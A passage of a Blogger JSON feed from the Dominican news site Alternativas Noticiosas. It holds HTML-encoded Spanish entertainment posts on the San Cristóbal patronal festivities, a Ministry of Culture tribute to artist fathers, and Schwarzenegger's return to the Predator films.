style=\"font-family: times; font-size: large;\"\u003EEste evento es el segundo que se celebra bajo la gestión municipal que encabeza el alcalde Nelson de la Rosa.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7gBZ5QPmTvTB9VBmY4BDltt8EChWzcz9Ls2TexY-2WTQBntUn9blBkpDxndHcB5SejgN-eazYMLAbEcleixLuUgb4NckqaNKfhQfXIKhqucLvEov6kAN-rFfTjfZ7QLhwLKf2UEOnMBlDdsnvo4KyI8EgFLYGPTYGTyWAhEwbtl0gl0zbLlIYhWKGG-tE\/s1080\/Screenshot_2025-07-28-06-49-23-873~2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"940\" data-original-width=\"1080\" height=\"558\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7gBZ5QPmTvTB9VBmY4BDltt8EChWzcz9Ls2TexY-2WTQBntUn9blBkpDxndHcB5SejgN-eazYMLAbEcleixLuUgb4NckqaNKfhQfXIKhqucLvEov6kAN-rFfTjfZ7QLhwLKf2UEOnMBlDdsnvo4KyI8EgFLYGPTYGTyWAhEwbtl0gl0zbLlIYhWKGG-tE\/w640-h558\/Screenshot_2025-07-28-06-49-23-873~2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E“El Negrito de Villa”, fue el primero en reventar la tarima con sus populares temas: “Te Va a Doler”, “Fiesta y Fiesta”, “La Ventanita”, “La Quiero a Morir”, entre otros, poniendo a bailar y disfrutar a grandes y pequeños.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRthEXlbP55uKYsT4PuO49l8-L7R6GuHH45b0Qe3ZK1Xf85FBrXh2k4sisHctwugmu9i9t9_QaXIddDTwukk6ZCQ1jj77F7XZUOVV8oW4ZdU1KBjGB-MNedHw93t2VayPfkxbAUxnDgKS62VsUKWwHoNtR0rOmJdqIyfrH0LF6Um-YE4lFbsBrHJRh6qov\/s1080\/Screenshot_2025-07-28-06-50-05-088~2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"762\" data-original-width=\"1080\" height=\"452\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRthEXlbP55uKYsT4PuO49l8-L7R6GuHH45b0Qe3ZK1Xf85FBrXh2k4sisHctwugmu9i9t9_QaXIddDTwukk6ZCQ1jj77F7XZUOVV8oW4ZdU1KBjGB-MNedHw93t2VayPfkxbAUxnDgKS62VsUKWwHoNtR0rOmJdqIyfrH0LF6Um-YE4lFbsBrHJRh6qov\/w640-h452\/Screenshot_2025-07-28-06-50-05-088~2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECasi al terminar la noche subió al escenario el más espero por el público... Luis Miguel del Amargue.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECientos de personas corearon y bailaron cada uno de los temas interpretados por el aclamado cantante.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E“Yo no Voy a Negar que me Gusta”, “Luisa María”, “Dame Otra Noche”, “Amor Mudo”, fueron Solo algunos de los éxitos que Luis Miguel interpretó de su gran repertorio.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EDurante el espectáculo público disfrutó de un show de fuegos artificiales.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCw5lzidGKkJMicSkgPtSWmHCXmmjyoVubnjs61Y97HhWWErey117ui6JrFD6VQlmog3_sux3fN0LfOIKc60OBc8upOuYIKmtwMCpl3SYIIaoDTLF4spVtbqoJt-8zzkzyyI2pv7Skbrf7y-xnm-LelksgA0lKdCiWacziqvDrScwnlMU8XSVz8IFNjgD3\/s1600\/IMG-20250728-WA0008.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCw5lzidGKkJMicSkgPtSWmHCXmmjyoVubnjs61Y97HhWWErey117ui6JrFD6VQlmog3_sux3fN0LfOIKc60OBc8upOuYIKmtwMCpl3SYIIaoDTLF4spVtbqoJt-8zzkzyyI2pv7Skbrf7y-xnm-LelksgA0lKdCiWacziqvDrScwnlMU8XSVz8IFNjgD3\/w640-h360\/IMG-20250728-WA0008.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl Ejecutivo Municipal felicitó al pueblo en general por el civismo mostrado durante el desarrollo del evento.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EHizo extensivas las felicitaciones al Comité Organizador de las Fiestas Patronales y las autoridades policiales por el trabajo realizado al garantizar la seguridad de todos los asistentes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9YxZl2-uygr8666es1zZjsxRbnvFdw7XlLgKbNFSWmDqQc0tSvsFsaPQ774cy41BszKI2Yla-4C3OUki6zurzBkwhYe_8t1lhRysLg7YPuqtA6YDaC1Ihp5Fw72wumodw74waTgS3gWgbBjU4jw5iTWdVIQR-XE-JCTUwNIlOaMw3QrHiPFFHK_PMGl53\/s1600\/IMG-20250728-WA0003.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"999\" data-original-width=\"1600\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9YxZl2-uygr8666es1zZjsxRbnvFdw7XlLgKbNFSWmDqQc0tSvsFsaPQ774cy41BszKI2Yla-4C3OUki6zurzBkwhYe_8t1lhRysLg7YPuqtA6YDaC1Ihp5Fw72wumodw74waTgS3gWgbBjU4jw5iTWdVIQR-XE-JCTUwNIlOaMw3QrHiPFFHK_PMGl53\/w640-h400\/IMG-20250728-WA0003.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAdemás del alcalde Nelson de la Rosa estuvo la vicealcaldesa Eva Nina y una comisión del Concejo de Regidores.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/6139930169499530587\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/07\/con-masivo-apoyo-del-publico-concluyen.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6139930169499530587"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6139930169499530587"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/07\/con-masivo-apoyo-del-publico-concluyen.html","title":"Con masivo apoyo de munícipes concluyen las exitosas Patronales San Cristóbal; alcalde Nelson de la Rosa felicita al público por comportamiento"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLf9Z2Hi7Em1hH5UsR1ZxB1oyUApzW7vKhfj_Oie32xY98zA31BqAzAUxfxPJLkgfNMq0fl-ABw9DqFNtbTzXGZBo_z10oy8zBcHUHtGmzXiwMwabFcQtV6GH-UR-KrnIwNiSJvgpJ0anKSl6x7O-EegZKUziD_M30uno7Z7xbVklXnPrpVWK0-plq3Gxb\/s72-w640-h480-c\/IMG-20250728-WA0004.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-1342794023499594360"},"published":{"$t":"2025-07-28T07:46:00.010-04:00"},"updated":{"$t":"2025-07-28T10:11:14.156-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Padres dominicanos con méritos artísticos fueron homenajeados por el Ministerio de Cultura "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggKm4_5RZMqdzyXmEqulLG7mTaSam4KCE6icmsLytlUl-aTVVVqaus4VYdEiIgwp1gRbqL725jxRAD3tFwLiD1abBjZG1cUSmRRcX_tnuhOao7_udIlelx8XqdszXCX3az3_0u7sT1xQySho66NCmYGcuHMzbXRD5Tw-kr3g4MLvkRHHK-EswAKoYgHv24\/s1300\/cultura%20homenajea%20padres..jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"731\" data-original-width=\"1300\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggKm4_5RZMqdzyXmEqulLG7mTaSam4KCE6icmsLytlUl-aTVVVqaus4VYdEiIgwp1gRbqL725jxRAD3tFwLiD1abBjZG1cUSmRRcX_tnuhOao7_udIlelx8XqdszXCX3az3_0u7sT1xQySho66NCmYGcuHMzbXRD5Tw-kr3g4MLvkRHHK-EswAKoYgHv24\/w640-h360\/cultura%20homenajea%20padres..jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESANTO DOMINGO, República Dominicana (28 Julio 2025).- Como\nparte de una memorable jornada, el Ministerio de Cultura (MINC) rindió homenaje\na cinco padres destacados por su admirable trayectoria en las artes, cuyas\nvidas y obras han dejado una huella profunda en la cultura dominicana.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl reconocimiento tuvo lugar en el marco de una noche\nespecial, que incluyó un concierto ofrecido por la Orquesta Sinfónica Juvenil\nNacional con motivo de su relanzamiento, iniciativa que han desarrollado de\nmanera conjunta el MINC y la Fundación Filarmonía.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa ceremonia, encabezada por el ministro de Cultura,\nRoberto Ángel Salcedo, tuvo lugar la noche del sábado en la sala Carlos\nPiantini del Teatro Nacional y contó también con la presencia del viceministro\nde Creatividad y Formación Artística, Amaury Sánchez.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDicha ceremonia inició con la entrega de\nreconocimientos a Augusto Feria, Edilio Paredes, Frank Lendor, Freddie Cabral y\nFrancisco “Cuqui” Batista, cinco personalidades cuyas trayectorias combinan la\nexcelencia artística con una profunda entrega familiar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl maestro Augusto Feria, actor, dramaturgo y gestor\ncultural, fue reconocido por su intensa labor escénica y por su defensa del\nteatro dominicano como herramienta de identidad y memoria. Su papel como padre\ny guía resalta por su compromiso con la verdad artística y la formación de\nnuevas generaciones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDesde el mundo de las artes visuales, Freddie Cabral\nrecibió homenaje por su legado escultórico, su espíritu generoso como maestro y\nsu contribución a la educación artística. Su vida familiar, compartida con su\nesposa y compañera de proyecto cultural, ha sido una muestra de coherencia entre\ncreación, amor y comunidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPor su parte, Frank Lendor, figura emblemática de la\nlírica nacional, fue destacado no solo por su voz poderosa de bajo-barítono y\nsu defensa de la música clásica dominicana, sino también por haber sembrado en\nsu hogar los mismos valores que proyectó en los escenarios: sensibilidad, disciplina\ny amor por lo auténtico.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl legendario guitarrista Edilio Paredes, pionero del\nsonido de la bachata, fue honrado como forjador de una tradición musical y como\npadre de tres músicos que continúan su legado. Su figura simboliza la\ntransmisión viva del arte como herencia y vocación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EFinalmente, Francisco “Cuqui” Batista, decano de la\narquitectura dominicana, fue celebrado por su sensibilidad urbanística, su\nvisión humanista del espacio público y su ejemplar dedicación familiar. A sus\ncien años, continúa siendo un referente de creatividad, ética y constancia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl homenaje a estos destacados padres artistas tuvo\nlugar en un acto previo a la gala que marcó el inicio de una nueva etapa para\nla Orquesta Sinfónica Juvenil Nacional y el Programa Nacional de Orquestas,\nBandas y Coros Juveniles e Infantiles, un esfuerzo articulado por el Ministerio\nde Cultura en alianza con la Fundación Filarmonía.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ECon esta acción conjunta, ambas instituciones\nreafirman su compromiso con la excelencia musical y la formación de nuevas\ngeneraciones de artistas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/1342794023499594360\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/07\/padres-dominicanos-con-meritos.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1342794023499594360"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1342794023499594360"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/07\/padres-dominicanos-con-meritos.html","title":"Padres dominicanos con méritos artísticos fueron homenajeados por el Ministerio de Cultura "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggKm4_5RZMqdzyXmEqulLG7mTaSam4KCE6icmsLytlUl-aTVVVqaus4VYdEiIgwp1gRbqL725jxRAD3tFwLiD1abBjZG1cUSmRRcX_tnuhOao7_udIlelx8XqdszXCX3az3_0u7sT1xQySho66NCmYGcuHMzbXRD5Tw-kr3g4MLvkRHHK-EswAKoYgHv24\/s72-w640-h360-c\/cultura%20homenajea%20padres..jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-472457035901979010"},"published":{"$t":"2025-07-28T07:45:00.001-04:00"},"updated":{"$t":"2025-07-28T08:12:33.001-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El actor Arnold Schwarzenegger vuelve a Predator con propuesta diferente"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOa1HUa2jjNcxEIAtxOw7GBkxEIrYkIBSiDqkJNcIeSWUM9FifuHQwkohWp8GUyeMyhxLkG_vO7erSqk0M1Fv4vS6yGavJ6bNIUPwlpsrGh1yhdSckT5SCQh2Hhp4rjeQkOrAM00mb1rupQSS5RChfEbw3J_UU6dFstN2MfPvhcF1zHh7pxU8JskKYLPfB\/s253\/swanegger.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"253\" data-original-width=\"199\" height=\"253\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOa1HUa2jjNcxEIAtxOw7GBkxEIrYkIBSiDqkJNcIeSWUM9FifuHQwkohWp8GUyeMyhxLkG_vO7erSqk0M1Fv4vS6yGavJ6bNIUPwlpsrGh1yhdSckT5SCQh2Hhp4rjeQkOrAM00mb1rupQSS5RChfEbw3J_UU6dFstN2MfPvhcF1zHh7pxU8JskKYLPfB\/s1600\/swanegger.jpg\" width=\"199\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELOS ÁNGELES (28 Julio 2025).- El actor estadounidense\noriundo de Austria Arnold Schwarzenegger estudia hoy su próximo regreso a la\nsaga “Predators” (Depredador) en la cual aparecerá con una propuesta diferente\ny un final alternativo en “Predator: Kilers of Kilers”.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESegún reveló el director de la franquicia, Dan\nTrachtenberg, en una charla en la Sala Principal de la convención Comic-Con,\nconcluida este domingo en San Diego, California, se analizó profundamente sobre\nlas posibles propuestas a llevar a cabo juntos Schwarzenegger y el realizador.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDurante su intervención en el panel del foro\ncinematográfico el director precisó que Arnold -exgobernador de California en\ndos mandatos (2003-2011)- “se ofreció amablemente a hacer un cameo en Predator:\nKiler of Kilers y ahora podemos seguir ideando cosas que le pueden estar\nesperando”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EHablamos mucho sobre las cosas que podríamos hacer\njuntos, explicó Trachtenberg en el encuentro al cual asistieron alrededor de\nseis mil personas deseosas de conocer los detalles de la próxima película de\nDisney+, publicó la revista HobbyConsolas de entretenimiento.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDe acuerdo con el director de la franquicia, el actor,\ntambién ex fisiculturista, de 77 años, protagonizó en 1987 el primer filme de\nesta saga en el papel de Dutch y en esta ocasión saldrá en una escena posterior\nde los créditos junto a Danny Glover, quien encarnó a Mike Harrigan en el\nsegundo proyecto de la cinta en 1990.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn el panel, del cual develaron los 15 primeros\nminutos de la nueva película de la saga, “Predator: Badlands”, las estrellas\nElle Fanning y Dimitrius Schuster-Koloamatangi detallaron, además, los\nentresijos de la creación de este proyecto que estará en cines a partir del 7\nde noviembre.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPara Fanning, quien interpreta a la androide Thia, el\nrodaje fue como estar en las trincheras, “envuelta en sangre, sudor y lágrimas\ntodos los días”, señaló la actriz.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELo más complicado de la película para quien encarna al\njoven Alien fue aprender el lenguaje de los Depredadores, el Yautja, una\ncombinación de chasquidos y rugidos difícil de entender para los humanos. Es un\nidioma escrito en símbolos visibles en el guantelete de muñeca del Depredador y\nen las pantallas de su biomáscara.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Predator: Badlands” se ambienta en un planeta remoto\ndel futuro, donde el joven Predator Dek (Schuster-Koloamatan), marginado de su\nclan, se alía con la androide sintética Thia (Fanning), embarcándose en un\npeligroso viaje en búsqueda de su adversario para derrotarlo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/472457035901979010\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/07\/el-actor-arnold-schwarzenegger-vuelve.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/472457035901979010"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/472457035901979010"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/07\/el-actor-arnold-schwarzenegger-vuelve.html","title":"El actor Arnold Schwarzenegger vuelve a Predator con propuesta diferente"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOa1HUa2jjNcxEIAtxOw7GBkxEIrYkIBSiDqkJNcIeSWUM9FifuHQwkohWp8GUyeMyhxLkG_vO7erSqk0M1Fv4vS6yGavJ6bNIUPwlpsrGh1yhdSckT5SCQh2Hhp4rjeQkOrAM00mb1rupQSS5RChfEbw3J_UU6dFstN2MfPvhcF1zHh7pxU8JskKYLPfB\/s72-c\/swanegger.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-8207248216247548137"},"published":{"$t":"2025-07-28T07:38:00.000-04:00"},"updated":{"$t":"2025-07-28T08:40:19.046-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Cantante Chucho Avellanet \"Dispuesto a todo\" para funciones en agosto en Puerto Rico "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 